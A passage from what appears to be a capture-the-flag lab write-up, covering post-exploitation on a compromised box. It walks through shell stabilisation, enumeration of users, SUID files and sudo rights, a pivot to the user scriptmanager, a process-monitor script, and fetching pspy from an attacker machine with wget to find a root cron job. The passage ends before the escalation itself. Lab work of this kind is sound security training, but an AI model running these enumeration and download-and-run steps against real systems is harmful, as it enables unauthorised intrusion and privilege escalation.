





After gaining access to the box and performing a console treatment, I can now enumerate it to find a way to perform a User pivoting or Escalate privileges. The most interesting information I find is that there are two users, besides root, that have a bash shell assigned to them, plus the user I have pwned currently has the privilege to execute any command impersonating the user scriptmanager, so I can pivot and get a shell without entering the user’s password. If I now look for files in which I have scriptmanager assigned as owner user, I find a folder and a Python script that catches my attention.
script /dev/null -c bash
# [Ctrl^z]
stty raw -echo; fg
reset xterm
export TERM=xterm
export SHELL=bash
stty rows 29 columns 128
id
groups
cat /etc/passwd | grep 'sh$'
find \-perm -4000 2>/dev/null
crontab -l
sudo -l
sudo -u scriptmanager /bin/bash
whoami
find \-user scriptmanager 2>/dev/null
find \-user scriptmanager 2>/dev/null | grep -v proc
# ./scripts
# ./scripts/test.py





When analyzing the script, it is not very complex, since it only opens a test.txt file and rewrites it with a string. The most interesting thing is that this file has root as the owner user, and if I try to run the script I get an error because I do not have permissions to open the file, indicating that only the root user could be running it. To find out if there is any cron task that is running in the background and is related to this script, I find it without waiting long and also confirm that it is running under the user with maximum privileges, I found a possible vector to escalate privileges.
cat ./scripts/test.txt
cat ./scripts/test.py
cat ./scripts/test.txt; echo
python ./scripts/test.py
nano procmon.sh
chmod +x procmon.sh
cat procmon.sh
procmon.sh:
#!/bin/bash
old_process=$(ps -eo user,command)
while true; do
new_process=$(ps -eo user,command)
diff <(echo "$old_process") <(echo "$new_process") | grep '[\>\<]' | grep -vE 'command|kworker|procmon'
old_process=$new_process
done
./procmon.sh
# ---> /bin/sh -c cd /scripts; for f in *.py; do python "$f"; done


It has happened to me sometimes that with custom scripts I can’t find interesting cron tasks, then I can appeal to [DominicBreuker’s tool, pspy, which can be configured in different ways and leak very detailed information of the processes that are running on the system. I just download the project, compile it with Go, transfer it to the target machine and run it, but in this case it doesn’t work because of version problems, so I go to an older version and again find the cron job that would allow me to pwn the box.
Attacker Machine:
git clone https://github.com/DominicBreuker/pspy
go build -ldflags "-s -w" .
du -hc pspy
upx pspy
du -hc pspy
python3 -m http.server 80
Victime Machine:
wget http://10.10.14.84/pspy
chmod +x pspy
./pspy
# :( version `GLIBC_2.34' not found (required by ./pspy)
uname -a
# x86_64
# Version problem?
Attacker Machine:
mv /home/al3j0/Downloads/pspy64 .
python3 -m http.server 80
Victime Machine:
wget http://10.10.14.84/pspy64
chmod +x pspy64
./pspy64
# :)
# 2025/03/10 06:46:01 CMD: UID=0 PID=100810 | /bin/sh -c cd /scripts; for f in *.py; do python "$f"; done
# root!




